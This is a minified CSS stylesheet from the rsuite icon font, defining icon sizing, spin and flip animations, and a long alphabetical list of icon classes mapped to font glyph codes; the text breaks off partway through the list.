.rs-icon:before{content:"\ea18";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-icon{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:rsuite-icon-font!important;font-size:14px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.rs-icon>svg{height:16px}.rs-icon-size-lg{font-size:1.33333333em}.rs-icon-size-lg>svg{height:21px;vertical-align:middle;width:21px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-lg>svg{width:21px}}.rs-icon-size-1x,.rs-icon-size-1x.rs-icon{font-size:16px;height:16px}.rs-icon-size-1x.rs-icon>svg,.rs-icon-size-1x>svg{height:16px;width:16px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-1x.rs-icon>svg,.rs-icon-size-1x>svg{width:16px}}.rs-icon-size-2x,.rs-icon-size-2x.rs-icon{font-size:32px;height:32px}.rs-icon-size-2x.rs-icon>svg,.rs-icon-size-2x>svg{height:32px;width:32px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-2x.rs-icon>svg,.rs-icon-size-2x>svg{width:32px}}.rs-icon-size-3x,.rs-icon-size-3x.rs-icon{font-size:48px;height:48px}.rs-icon-size-3x.rs-icon>svg,.rs-icon-size-3x>svg{height:48px;width:48px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-3x.rs-icon>svg,.rs-icon-size-3x>svg{width:48px}}.rs-icon-size-4x,.rs-icon-size-4x.rs-icon{font-size:64px;height:64px}.rs-icon-size-4x.rs-icon>svg,.rs-icon-size-4x>svg{height:64px;width:64px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-4x.rs-icon>svg,.rs-icon-size-4x>svg{width:64px}}.rs-icon-size-5x,.rs-icon-size-5x.rs-icon{font-size:80px;height:80px}.rs-icon-size-5x.rs-icon>svg,.rs-icon-size-5x>svg{height:80px;width:80px\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-icon-size-5x.rs-icon>svg,.rs-icon-size-5x>svg{width:80px}}.rs-icon-spin{animation:icon-spin 2s linear infinite}.rs-icon-pulse{animation:icon-spin 1s steps(8) infinite}.rs-icon-flip-horizontal{transform:scaleX(-1)}.rs-icon-flip-vertical{transform:scaleY(-1)}.rs-icon-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.rs-icon-stack-size-lg{font-size:1.33333333em}.rs-icon-stack-size-1x{font-size:1em}.rs-icon-stack-size-2x{font-size:2em}.rs-icon-stack-size-3x{font-size:3em}.rs-icon-stack-size-4x{font-size:4em}.rs-icon-stack-size-5x{font-size:5em}.rs-icon-stack-1x,.rs-icon-stack-2x{left:0;position:absolute;text-align:center;width:100%}.rs-icon-stack-1x{font-size:1em;line-height:inherit}.rs-icon-stack-2x{font-size:2em}.rs-icon-inverse{color:#fff}.rs-icon-fw{text-align:center;width:2.14285714em}.rs-icon-500px:before{content:"\f26e"}.rs-icon-address-book:before{content:"\f2b9"}.rs-icon-address-book-o:before{content:"\f2ba"}.rs-icon-adjust:before{content:"\f042"}.rs-icon-adn:before{content:"\f170"}.rs-icon-align-center:before{content:"\f037"}.rs-icon-align-justify:before{content:"\f039"}.rs-icon-align-left:before{content:"\f036"}.rs-icon-align-right:before{content:"\f038"}.rs-icon-alipay:before{content:"\ea06"}.rs-icon-amazon:before{content:"\f270"}.rs-icon-ambulance:before{content:"\f0f9"}.rs-icon-anchor:before{content:"\f13d"}.rs-icon-android:before{content:"\f17b"}.rs-icon-android2:before{content:"\e900"}.rs-icon-angellist:before{content:"\f209"}.rs-icon-angle-double-down:before{content:"\f103"}.rs-icon-angle-double-left:before{content:"\f100"}.rs-icon-angle-double-right:before{content:"\f101"}.rs-icon-angle-double-up:before{content:"\f102"}.rs-icon-angle-down:before{content:"\f107"}.rs-icon-angle-left:before{content:"\f104"}.rs-icon-angle-right:before{content:"\f105"}.rs-icon-angle-up:before{content:"\f106"}.rs-icon-apple:before{content:"\f179"}.rs-icon-archive:before{content:"\f187"}.rs-icon-area-chart:before{content:"\f1fe"}.rs-icon-arrow-circle-down:before{content:"\f0ab"}.rs-icon-arrow-circle-left:before{content:"\f0a8"}.rs-icon-arrow-circle-o-down:before{content:"\f01a"}.rs-icon-arrow-circle-o-left:before{content:"\f190"}.rs-icon-arrow-circle-o-right:before{content:"\f18e"}.rs-icon-arrow-circle-o-up:before{content:"\f01b"}.rs-icon-arrow-circle-right:before{content:"\f0a9"}.rs-icon-arrow-circle-up:before{content:"\f0aa"}.rs-icon-arrow-down:before{content:"\ea09"}.rs-icon-arrow-down-line:before{content:"\ea08"}.rs-icon-arrow-down2:before{content:"\e901"}.rs-icon-arrow-left:before{content:"\f060"}.rs-icon-arrow-left-line:before{content:"\ea0a"}.rs-icon-arrow-right:before{content:"\f061"}.rs-icon-arrow-right-line:before{content:"\ea0c"}.rs-icon-arrow-up:before{content:"\f062"}.rs-icon-arrow-up-line:before{content:"\ea0e"}.rs-icon-arrow-up2:before{content:"\e902"}.rs-icon-arrows:before{content:"\f047"}.rs-icon-arrows-alt:before{content:"\f0b2"}.rs-icon-arrows-h:before{content:"\f07e"}.rs-icon-arrows-v:before{content:"\f07d"}.rs-icon-asl-interpreting:before{content:"\f2a3"}.rs-icon-assistive-listening-systems:before{content:"\f2a2"}.rs-icon-asterisk:before{content:"\f069"}.rs-icon-at:before{content:"\f1fa"}.rs-icon-attachment:before{content:"\ea10"}.rs-icon-attribution:before{content:"\e903"}.rs-icon-audio-description:before{content:"\f29e"}.rs-icon-avatar:before{content:"\e904"}.rs-icon-back-arrow:before{content:"\ea12"}.rs-icon-backward:before{content:"\f04a"}.rs-icon-balance-scale:before{content:"\f24e"}.rs-icon-ban:before{content:"\f05e"}.rs-icon-bandcamp:before{content:"\f2d5"}.rs-icon-bank:before{content:"\f19c"}.rs-icon-bar-chart:before{content:"\f080"}.rs-icon-bar-chart-ranking:before{content:"\ea04"}.rs-icon-barcode:before{content:"\f02a"}.rs-icon-bars:before{content:"\f0c9"}.rs-icon-battery:before{content:"\f240"}.rs-icon-battery-0:before{content:"\f244"}.rs-icon-battery-1:before{content:"\f243"}.rs-icon-battery-2:before{content:"\f242"}.rs-icon-battery-3:before{content:"\f241"}.rs-icon-bed:before{content:"\f236"}.rs-icon-beer:before{content:"\f0fc"}.rs-icon-behance:before{content:"\f1b4"}.rs-icon-behance-square:before{content:"\f1b5"}.rs-icon-bell:before{content:"\f0f3"}.rs-icon-bell-o:before{content:"\f0a2"}.rs-icon-bell-slash:before{content:"\f1f6"}.rs-icon-bell-slash-o:before{content:"\f1f7"}.rs-icon-bicycle:before{content:"\f206"}.rs-icon-binoculars:before{content:"\f1e5"}.rs-icon-birthday-cake:before{content:"\f1fd"}.rs-icon-bitbucket:before{content:"\f171"}.rs-icon-bitbucket-square:before{content:"\f172"}.rs-icon-black-tie:before{content:"\f27e"}.rs-icon-blind:before{content:"\f29d"}.rs-icon-bluetooth:before{content:"\f293"}.rs-icon-bluetooth-b:before{content:"\f294"}.rs-icon-bold:before{content:"\f032"}.rs-icon-bolt:before{content:"\f0e7"}.rs-icon-bomb:before{content:"\f1e2"}.rs-icon-book:before{content:"\f02d"}.rs-icon-book2:before{content:"\e905"}.rs-icon-bookmark:before{content:"\f02e"}.rs-icon-bookmark-o:before{content:"\f097"}.rs-icon-braille:before{content:"\f2a1"}.rs-icon-briefcase:before{content:"\f0b1"}.rs-icon-btc:before{content:"\f15a"}.rs-icon-btn-off:before{content:"\e906"}.rs-icon-btn-on:before{content:"\e907"}.rs-icon-bug:before{content:"\f188"}.rs-icon-building:before{content:"\f1ad"}.rs-icon-building-o:before{content:"\f0f7"}.rs-icon-building2:before{content:"\e908"}.rs-icon-bullhorn:before{content:"\f0a1"}.rs-icon-bullseye:before{content:"\f140"}.rs-icon-bus:before{content:"\f207"}.rs-icon-buysellads:before{content:"\f20d"}.rs-icon-cab:before{content:"\f1ba"}.rs-icon-calculator:before{content:"\f1ec"}.rs-icon-calendar:before{content:"\f073"}.rs-icon-calendar-check-o:before{content:"\f274"}.rs-icon-calendar-minus-o:before{content:"\f272"}.rs-icon-calendar-o:before{content:"\f133"}.rs-icon-calendar-plus-o:before{content:"\f271"}.rs-icon-calendar-times-o:before{content:"\f273"}.rs-icon-camera:before{content:"\f030"}.rs-icon-camera-retro:before{content:"\f083"}.rs-icon-car:before{content:"\f1b9"}.rs-icon-caret-down:before{content:"\f0d7"}.rs-icon-caret-left:before{content:"\f0d9"}.rs-icon-caret-right:before{content:"\f0da"}.rs-icon-caret-up:before{content:"\f0d8"}.rs-icon-cart-arrow-down:before{content:"\f218"}.rs-icon-cart-plus:before{content:"\f217"}.rs-icon-cc:before{content:"\f20a"}.rs-icon-cc-amex:before{content:"\f1f3"}.rs-icon-cc-diners-club:before{content:"\f24c"}.rs-icon-cc-discover:before{content:"\f1f2"}.rs-icon-cc-jcb:before{content:"\f24b"}.rs-icon-cc-mastercard:before{content:"\f1f1"}.rs-icon-cc-paypal:before{content:"\f1f4"}.rs-icon-cc-stripe:before{content:"\f1f5"}.rs-icon-cc-visa:before{content:"\f1f0"}.rs-icon-certificate:before{content:"\f0a3"}.rs-icon-character-area:before{content:"\ea13"}.rs-icon-character-authorize:before{content:"\ea1e"}.rs-icon-charts:before{content:"\e90a"}.rs-icon-charts-line:before{content:"\e909"}.rs-icon-check:before{content:"\f00c"}.rs-icon-check-circle:before{content:"\ea11"}.rs-icon-check-circle-o:before{content:"\f05d"}.rs-icon-check-square:before{content:"\f14a"}.rs-icon-check-square-o:before{content:"\f046"}.rs-icon-check2:before{content:"\e90b"}.rs-icon-chevron-circle-down:before{content:"\f13a"}.rs-icon-chevron-circle-left:before{content:"\f137"}.rs-icon-chevron-circle-right:before{content:"\f138"}.rs-icon-chevron-circle-up:before{content:"\f139"}.rs-icon-chevron-down:before{content:"\f078"}.rs-icon-chevron-left:before{content:"\f053"}.rs-icon-chevron-right:before{content:"\f054"}.rs-icon-chevron-up:before{content:"\f077"}.rs-icon-child:before{content:"\f1ae"}.rs-icon-chrome:before{content:"\f268"}.rs-icon-circle:before{content:"\f111"}.rs-icon-circle-o:before{content:"\f10c"}.rs-icon-circle-o-notch:before{content:"\f1ce"}.rs-icon-circle-thin:before{content:"\f1db"}.rs-icon-clock-o:before{content:"\f017"}.rs-icon-clone:before{content:"\f24d"}.rs-icon-close:before{content:"\f00d"}.rs-icon-close-circle:before{content:"\e90c"}.rs-icon-cloud:before{content:"\f0c2"}.rs-icon-cloud-download:before{content:"\f0ed"}.rs-icon-cloud-upload:before{content:"\f0ee"}.rs-icon-cny:before{content:"\f157"}.rs-icon-code:before{content:"\f121"}.rs-icon-code-fork:before{content:"\f126"}.rs-icon-codepen:before{content:"\f1cb"}.rs-icon-codiepie:before{content:"\f284"}.rs-icon-coffee:before{content:"\f0f4"}.rs-icon-cog:before{content:"\f013"}.rs-icon-cogs:before{content:"\f085"}.rs-icon-coincide:before{content:"\e90e"}.rs-icon-collasped:before{content:"\ea15"}.rs-icon-collasped-o:before{content:"\ea14"}.rs-icon-columns:before{content:"\f0db"}.rs-icon-comment:before{content:"\f075"}.rs-icon-comment-o:before{content:"\f0e5"}.rs-icon-commenting:before{content:"\f27a"}.rs-icon-commenting-o:before{content:"\f27b"}.rs-icon-comments:before{content:"\f086"}.rs-icon-comments-o:before{content:"\f0e6"}.rs-icon-compass:before{content:"\f14e"}.rs-icon-compress:before{content:"\f066"}.rs-icon-connectdevelop:before{content:"\f20e"}.rs-icon-contao:before{content:"\f26d"}.rs-icon-copy:before{content:"\f0c5"}.rs-icon-copy-o:before{content:"\ea16"}.rs-icon-copyright:before{content:"\f1f9"}.rs-icon-creative:before{content:"\ea26"}.rs-icon-creative-commons:before{content:"\f25e"}.rs-icon-credit-card:before{content:"\f09d"}.rs-icon-credit-card-alt:before{content:"\f283"}.rs-icon-crop:before{content:"\f125"}.rs-icon-crosshairs:before{content:"\f05b"}.rs-icon-css3:before{content:"\f13c"}.rs-icon-cube:before{content:"\f1b2"}.rs-icon-cubes:before{content:"\f1b3"}.rs-icon-cut:before{content:"\f0c4"}.rs-icon-cutlery:before{content:"\f0f5"}.rs-icon-dashboard:before{content:"\f0e4"}.rs-icon-dashcube:before{content:"\f210"}.rs-icon-data-authorize:before{content:"\ea28"}.rs-icon-data-decrease:before{content:"\e90f"}.rs-icon-data-increase:before{content:"\e910"}.rs-icon-database:before{content:"\f1c0"}.rs-icon-deaf:before{content:"\f2a4"}.rs-icon-dedent:before{content:"\f03b"}.rs-icon-delicious:before{content:"\f1a5"}.rs-icon-desktop:before{content:"\f108"}.rs-icon-detail:before{content:"\ea29"}.rs-icon-deviantart:before{content:"\f1bd"}.rs-icon-diamond:before{content:"\f219"}.rs-icon-digg:before{content:"\f1a6"}.rs-icon-dot-circle-o:before{content:"\f192"}.rs-icon-down:before{content:"\e911"}.rs-icon-download:before{content:"\f019"}.rs-icon-download2:before{content:"\e912"}.rs-icon-dribbble:before{content:"\f17d"}.rs-icon-dropbox:before{content:"\f16b"}.rs-icon-drupal:before{content:"\f1a9"}.rs-icon-edge:before{content:"\f282"}.rs-icon-edit:before{content:"\f044"}.rs-icon-edit2:before{content:"\e913"}.rs-icon-eercast:before{content:"\f2da"}.rs-icon-eject:before{content:"\f052"}.rs-icon-ellipsis-h:before{content:"\f141"}.rs-icon-ellipsis-v:before{content:"\f142"}.rs-icon-envelope:before{content:"\f0e0"}.rs-icon-envelope-o:before{content:"\f003"}.rs-icon-envelope-open:before{content:"\f2b6"}.rs-icon-envelope-open-o:before{content:"\f2b7"}.rs-icon-envelope-square:before{content:"\f199"}.rs-icon-envira:before{content:"\f299"}.rs-icon-eraser:before{content:"\f12d"}.rs-icon-etsy:before{content:"\f2d7"}.rs-icon-eur:before{content:"\f153"}.rs-icon-exchange:before{content:"\f0ec"}.rs-icon-exclamation:before{content:"\f12a"}.rs-icon-exclamation-circle:before{content:"\f06a"}.rs-icon-exclamation-circle2:before{content:"\e914"}.rs-icon-exclamation-triangle:before{content:"\f071"}.rs-icon-exit:before{content:"\e915"}.rs-icon-expand:before{content:"\f065"}.rs-icon-expand-o:before{content:"\ea17"}.rs-icon-expeditedssl:before{content:"\f23e"}.rs-icon-explore:before{content:"\ea2b"}.rs-icon-export:before{content:"\ea2c"}.rs-icon-external-link:before{content:"\f08e"}.rs-icon-external-link-square:before{content:"\f14c"}.rs-icon-eye:before{content:"\f06e"}.rs-icon-eye-slash:before{content:"\f070"}.rs-icon-eyedropper:before{content:"\f1fb"}.rs-icon-fa:before{content:"\f2b4"}.rs-icon-facebook:before{content:"\f09a"}.rs-icon-facebook-official:before{content:"\f230"}.rs-icon-facebook-square:before{content:"\f082"}.rs-icon-fast-backward:before{content:"\f049"}.rs-icon-fast-forward:before{content:"\f050"}.rs-icon-fax:before{content:"\f1ac"}.rs-icon-female:before{content:"\f182"}.rs-icon-fighter-jet:before{content:"\f0fb"}.rs-icon-file:before{content:"\f15b"}.rs-icon-file-audio-o:before{content:"\f1c7"}.rs-icon-file-code-o:before{content:"\f1c9"}.rs-icon-file-download:before{content:"\ea2d"}.rs-icon-file-excel-o:before{content:"\f1c3"}.rs-icon-file-image-o:before{content:"\f1c5"}.rs-icon-file-movie-o:before{content:"\f1c8"}.rs-icon-file-o:before{content:"\f016"}.rs-icon-file-pdf-o:before{content:"\f1c1"}.rs-icon-file-powerpoint-o:before{content:"\f1c4"}.rs-icon-file-text:before{content:"\f15c"}.rs-icon-file-text-o:before{content:"\f0f6"}.rs-icon-file-upload:before{content:"\ea2e"}.rs-icon-file-word-o:before{content:"\f1c2"}.rs-icon-file-zip-o:before{content:"\f1c6"}.rs-icon-film:before{content:"\f008"}.rs-icon-filter:before{content:"\f0b0"}.rs-icon-fire:before{content:"\f06d"}.rs-icon-fire-extinguisher:before{content:"\f134"}.rs-icon-firefox:before{content:"\f269"}.rs-icon-first-order:before{content:"\f2b0"}.rs-icon-flag:before{content:"\f024"}.rs-icon-flag-checkered:before{content:"\f11e"}.rs-icon-flag-o:before{content:"\f11d"}.rs-icon-flask:before{content:"\f0c3"}.rs-icon-flickr:before{content:"\f16e"}.rs-icon-flow:before{content:"\e916"}.rs-icon-folder:before{content:"\f07b"}.rs-icon-folder-o:before{content:"\f114"}.rs-icon-folder-open:before{content:"\f07c"}.rs-icon-folder-open-o:before{content:"\f115"}.rs-icon-font:before{content:"\f031"}.rs-icon-fonticons:before{content:"\f280"}.rs-icon-fort-awesome:before{content:"\f286"}.rs-icon-forumbee:before{content:"\f211"}.rs-icon-forward:before{content:"\f04e"}.rs-icon-foursquare:before{content:"\f180"}.rs-icon-frame:before{content:"\e917"}.rs-icon-free-code-camp:before{content:"\f2c5"}.rs-icon-frown-o:before{content:"\f119"}.rs-icon-futbol-o:before{content:"\f1e3"}.rs-icon-gamepad:before{content:"\f11b"}.rs-icon-gavel:before{content:"\f0e3"}.rs-icon-gbp:before{content:"\f154"}.rs-icon-ge:before{content:"\f1d1"}.rs-icon-gear:before{content:"\ea2f"}.rs-icon-gear-circle:before{content:"\e918"}.rs-icon-gear2:before{content:"\e919"}.rs-icon-gears2:before{content:"\e91a"}.rs-icon-genderless:before{content:"\f22d"}.rs-icon-get-pocket:before{content:"\f265"}.rs-icon-gg:before{content:"\f260"}.rs-icon-gg-circle:before{content:"\f261"}.rs-icon-gift:before{content:"\f06b"}.rs-icon-git:before{content:"\f1d3"}.rs-icon-git-square:before{content:"\f1d2"}.rs-icon-github:before{content:"\f09b"}.rs-icon-github-alt:before{content:"\f113"}.rs-icon-github-square:before{content:"\f092"}.rs-icon-gitlab:before{content:"\f296"}.rs-icon-gittip:before{content:"\f184"}.rs-icon-glass:before{content:"\f000"}.rs-icon-glide:before{content:"\f2a5"}.rs-icon-glide-g:before{content:"\f2a6"}.rs-icon-globe:before{content:"\f0ac"}.rs-icon-globe2:before{content:"\e91b"}.rs-icon-good:before{content:"\e91c"}.rs-icon-google:before{content:"\f1a0"}.rs-icon-google-plus:before{content:"\f0d5"}.rs-icon-google-plus-circle:before{content:"\f2b3"}.rs-icon-google-plus-square:before{content:"\f0d4"}.rs-icon-google-wallet:before{content:"\f1ee"}.rs-icon-grav:before{content:"\f2d6"}.rs-icon-group:before{content:"\f0c0"}.rs-icon-h-square:before{content:"\f0fd"}.rs-icon-hand-grab-o:before{content:"\f255"}.rs-icon-hand-lizard-o:before{content:"\f258"}.rs-icon-hand-o-down:before{content:"\f0a7"}.rs-icon-hand-o-left:before{content:"\f0a5"}.rs-icon-hand-o-right:before{content:"\f0a4"}.rs-icon-hand-o-up:before{content:"\f0a6"}.rs-icon-hand-peace-o:before{content:"\f25b"}.rs-icon-hand-pointer-o:before{content:"\f25a"}.rs-icon-hand-scissors-o:before{content:"\f257"}.rs-icon-hand-spock-o:before{content:"\f259"}.rs-icon-hand-stop-o:before{content:"\f256"}.rs-icon-handshake-o:before{content:"\f2b5"}.rs-icon-hashtag:before{content:"\f292"}.rs-icon-hdd-o:before{content:"\f0a0"}.rs-icon-header:before{content:"\f1dc"}.rs-icon-headphones:before{content:"\f025"}.rs-icon-heart:before{content:"\f004"}.rs-icon-heart-o:before{content:"\f08a"}.rs-icon-heartbeat:before{content:"\f21e"}.rs-icon-help-o:before{content:"\ea18"}.rs-icon-history:before{content:"\f1da"}.rs-icon-home:before{content:"\f015"}.rs-icon-hospital-o:before{content:"\f0f8"}.rs-icon-hourglass:before{content:"\f254"}.rs-icon-hourglass-1:before{content:"\f251"}.rs-icon-hourglass-2:before{content:"\f252"}.rs-icon-hourglass-3:before{content:"\f253"}.rs-icon-hourglass-o:before{content:"\f250"}.rs-icon-houzz:before{content:"\f27c"}.rs-icon-html5:before{content:"\f13b"}.rs-icon-i-cursor:before{content:"\f246"}.rs-icon-id-badge:before{content:"\f2c1"}.rs-icon-id-card:before{content:"\f2c2"}.rs-icon-id-card-o:before{content:"\f2c3"}.rs-icon-id-info:before{content:"\ea0d"}.rs-icon-id-mapping:before{content:"\ea30"}.rs-icon-ils:before{content:"\f20b"}.rs-icon-image:before{content:"\f03e"}.rs-icon-imdb:before{content:"\f2d8"}.rs-icon-import:before{content:"\ea31"}.rs-icon-inbox:before{content:"\f01c"}.rs-icon-indent:before{content:"\f03c"}.rs-icon-industry:before{content:"\f275"}.rs-icon-info:before{content:"\ea19"}.rs-icon-info-circle:before{content:"\f05a"}.rs-icon-inr:before{content:"\f156"}.rs-icon-instagram:before{content:"\f16d"}.rs-icon-internet-explorer:before{content:"\f26b"}.rs-icon-intersex:before{content:"\f224"}.rs-icon-ios:before{content:"\e91e"}.rs-icon-ioxhost:before{content:"\f208"}.rs-icon-italic:before{content:"\f033"}.rs-icon-joomla:before{content:"\f1aa"}.rs-icon-jsfiddle:before{content:"\f1cc"}.rs-icon-key:before{content:"\f084"}.rs-icon-keyboard-o:before{content:"\f11c"}.rs-icon-krw:before{content:"\f159"}.rs-icon-language:before{content:"\f1ab"}.rs-icon-laptop:before{content:"\f109"}.rs-icon-lastfm:before{content:"\f202"}.rs-icon-lastfm-square:before{content:"\f203"}.rs-icon-leaf:before{content:"\f06c"}.rs-icon-leanpub:before{content:"\f212"}.rs-icon-left:before{content:"\e91f"}.rs-icon-lemon-o:before{content:"\f094"}.rs-icon-level-down:before{content:"\f149"}.rs-icon-level-up:before{content:"\f148"}.rs-icon-lightbulb-o:before{content:"\f0eb"}.rs-icon-line-chart:before{content:"\f201"}.rs-icon-link:before{content:"\f0c1"}.rs-icon-linkedin:before{content:"\f0e1"}.rs-icon-linkedin-square:before{content:"\f08c"}.rs-icon-linode:before{content:"\f2b8"}.rs-icon-linux:before{content:"\f17c"}.rs-icon-list:before{content:"\f03a"}.rs-icon-list-alt:before{content:"\f022"}.rs-icon-list-ol:before{content:"\f0cb"}.rs-icon-list-ul:before{content:"\f0ca"}.rs-icon-location-arrow:before{content:"\f124"}.rs-icon-lock:before{content:"\f023"}.rs-icon-logo-ads:before{content:"\e920"}.rs-icon-logo-analytics:before{content:"\e921"}.rs-icon-logo-dmp:before{content:"\e922"}.rs-icon-logo-mobile:before{content:"\e923"}.rs-icon-logo-shop:before{content:"\e924"}.rs-icon-logo-survey:before{content:"\e925"}.rs-icon-logo-video:before{content:"\e926"}.rs-icon-long-arrow-down:before{content:"\f175"}.rs-icon-long-arrow-left:before{content:"\f177"}.rs-icon-long-arrow-right:before{content:"\f178"}.rs-icon-long-arrow-up:before{content:"\f176"}.rs-icon-low-vision:before{content:"\f2a8"}.rs-icon-magic:before{content:"\f0d0"}.rs-icon-magic2:before{content:"\e927"}.rs-icon-magnet:before{content:"\f076"}.rs-icon-male:before{content:"\f183"}.rs-icon-map:before{content:"\f279"}.rs-icon-map-marker:before{content:"\f041"}.rs-icon-map-o:before{content:"\f278"}.rs-icon-map-pin:before{content:"\f276"}.rs-icon-map-signs:before{content:"\f277"}.rs-icon-mars:before{content:"\f222"}.rs-icon-mars-double:before{content:"\f227"}.rs-icon-mars-stroke:before{content:"\f229"}.rs-icon-mars-stroke-h:before{content:"\f22b"}.rs-icon-mars-stroke-v:before{content:"\f22a"}.rs-icon-maxcdn:before{content:"\f136"}.rs-icon-meanpath:before{content:"\f20c"}.rs-icon-medium:before{content:"\f23a"}.rs-icon-medkit:before{content:"\f0fa"}.rs-icon-meetup:before{content:"\f2e0"}.rs-icon-meh-o:before{content:"\f11a"}.rs-icon-mercury:before{content:"\f223"}.rs-icon-microchip:before{content:"\f2db"}.rs-icon-microphone:before{content:"\f130"}.rs-icon-microphone-slash:before{content:"\f131"}.rs-icon-minus:before{content:"\f068"}.rs-icon-minus-circle:before{content:"\f056"}.rs-icon-minus-square:before{content:"\f146"}.rs-icon-minus-square-o:before{content:"\f147"}.rs-icon-mixcloud:before{content:"\f289"}.rs-icon-mobile:before{content:"\f10b"}.rs-icon-modx:before{content:"\f285"}.rs-icon-money:before{content:"\f0d6"}.rs-icon-moon-o:before{content:"\f186"}.rs-icon-more:before{content:"\ea0b"}.rs-icon-mortar-board:before{content:"\f19d"}.rs-icon-motorcycle:before{content:"\f21c"}.rs-icon-mouse-pointer:before{content:"\f245"}.rs-icon-multiple-lines-chart:before{content:"\ea05"}.rs-icon-music:before{content:"\f001"}.rs-icon-neuter:before{content:"\f22c"}.rs-icon-newspaper-o:before{content:"\f1ea"}.rs-icon-object-group:before{content:"\f247"}.rs-icon-object-ungroup:before{content:"\f248"}.rs-icon-odnoklassniki:before{content:"\f263"}.rs-icon-odnoklassniki-square:before{content:"\f264"}.rs-icon-off:before{content:"\ea34"}.rs-icon-ok-circle:before{content:"\e928"}.rs-icon-opencart:before{content:"\f23d"}.rs-icon-openid:before{content:"\f19b"}.rs-icon-opera:before{content:"\f26a"}.rs-icon-optin-monster:before{content:"\f23c"}.rs-icon-order-form:before{content:"\e929"}.rs-icon-page-end:before{content:"\ea1a"}.rs-icon-page-next:before{content:"\ea1b"}.rs-icon-page-previous:before{content:"\ea1c"}.rs-icon-page-top:before{content:"\ea1d"}.rs-icon-pagelines:before{content:"\f18c"}.rs-icon-paint-brush:before{content:"\f1fc"}.rs-icon-paperclip:before{content:"\f0c6"}.rs-icon-paragraph:before{content:"\f1dd"}.rs-icon-paste:before{content:"\f0ea"}.rs-icon-pause:before{content:"\f04c"}.rs-icon-pause-circle:before{content:"\f28b"}.rs-icon-pause-circle-o:before{content:"\f28c"}.rs-icon-paw:before{content:"\f1b0"}.rs-icon-paypal:before{content:"\f1ed"}.rs-icon-pc:before{content:"\e92a"}.rs-icon-pencil:before{content:"\f040"}.rs-icon-pencil-square:before{content:"\f14b"}.rs-icon-people-group:before{content:"\e92b"}.rs-icon-peoples:before{content:"\ea36"}.rs-icon-peoples-map:before{content:"\ea35"}.rs-icon-percent:before{content:"\f295"}.rs-icon-phone:before{content:"\f095"}.rs-icon-phone-square:before{content:"\f098"}.rs-icon-pie-chart:before{content:"\f200"}.rs-icon-pied-piper:before{content:"\f2ae"}.rs-icon-pied-piper-alt:before{content:"\f1a8"}.rs-icon-pied-piper-pp:before{content:"\f1a7"}.rs-icon-pinterest:before{content:"\f0d2"}.rs-icon-pinterest-p:before{content:"\f231"}.rs-icon-pinterest-square:before{content:"\f0d3"}.rs-icon-plane:before{content:"\f072"}.rs-icon-play:before{content:"\f04b"}.rs-icon-play-circle:before{content:"\f144"}.rs-icon-play-circle-o:before{content:"\f01d"}.rs-icon-play2:before{content:"\e92c"}.rs-icon-plug:before{content:"\f1e6"}.rs-icon-plus:before{content:"\f067"}.rs-icon-plus-circle:before{content:"\f055"}.rs-icon-plus-square:before{content:"\f0fe"}.rs-icon-plus-square-o:before{content:"\f196"}.rs-icon-podcast:before{content:"\f2ce"}.rs-icon-power-off:before{content:"\f011"}.rs-icon-print:before{content:"\f02f"}.rs-icon-product-hunt:before{content:"\f288"}.rs-icon-profile:before{content:"\e92d"}.rs-icon-project:before{content:"\ea39"}.rs-icon-public-opinion:before{content:"\ea3a"}.rs-icon-puzzle-piece:before{content:"\f12e"}.rs-icon-qq:before{content:"\f1d6"}.rs-icon-qrcode:before{content:"\f029"}.rs-icon-question:before{content:"\f128"}.rs-icon-question-circle:before{content:"\f059"}.rs-icon-question-circle2:before{content:"\e92e"}.rs-icon-question2:before{content:"\e92f"}.rs-icon-quora:before{content:"\f2c4"}.rs-icon-quote-left:before{content:"\f10d"}.rs-icon-quote-right:before{content:"\f10e"}.rs-icon-ra:before{content:"\f1d0"}.rs-icon-random:before{content:"\f074"}.rs-icon-rate:before{content:"\ea3b"}.rs-icon-ravelry:before{content:"\f2d9"}.rs-icon-realtime:before{content:"\ea3c"}.rs-icon-recycle:before{content:"\f1b8"}.rs-icon-reddit:before{content:"\f1a1"}.rs-icon-reddit-alien:before{content:"\f281"}.rs-icon-reddit-square:before{content:"\f1a2"}.rs-icon-refresh:before{content:"\f021"}.rs-icon-refresh2:before{content:"\e930"}.rs-icon-registered:before{content:"\f25d"}.rs-icon-related-map:before{content:"\ea3d"}.rs-icon-reload:before{content:"\ea1f"}.rs-icon-remind:before{content:"\ea20"}.rs-icon-renren:before{content:"\f18b"}.rs-icon-repeat:before{content:"\f01e"}.rs-icon-reply:before{content:"\f112"}.rs-icon-reply-all:before{content:"\f122"}.rs-icon-retention:before{content:"\e931"}.rs-icon-retweet:before{content:"\f079"}.rs-icon-right:before{content:"\e932"}.rs-icon-road:before{content:"\f018"}.rs-icon-rocket:before{content:"\f135"}.rs-icon-rss:before{content:"\f09e"}.rs-icon-rss-square:before{content:"\f143"}.rs-icon-rub:before{content:"\f158"}.rs-icon-s15:before{content:"\f2cd"}.rs-icon-safari:before{content:"\f267"}.rs-icon-growth:before,.rs-icon-sales:before{content:"\ea37"}.rs-icon-save:before{content:"\f0c7"}.rs-icon-scribd:before{content:"\f28a"}.rs-icon-search:before{content:"\f002"}.rs-icon-search-minus:before{content:"\f010"}.rs-icon-search-peoples:before{content:"\ea3f"}.rs-icon-search-plus:before{content:"\f00e"}.rs-icon-sellsy:before{content:"\f213"}.rs-icon-send:before{content:"\f1d8"}.rs-icon-send-o:before{content:"\f1d9"}.rs-icon-sequence:before{content:"\ea24"}.rs-icon-sequence-down:before{content:"\ea22"}.rs-icon-sequence-up:before{content:"\ea23"}.rs-icon-server:before{content:"\f233"}.rs-icon-setting:before{content:"\ea0f"}.rs-icon-shapes:before{content:"\e933"}.rs-icon-share:before{content:"\f064"}.rs-icon-share-alt:before{content:"\f1e0"}.rs-icon-share-alt-square:before{content:"\f1e1"}.rs-icon-share-square:before{content:"\f14d"}.rs-icon-share-square-o:before{content:"\f045"}.rs-icon-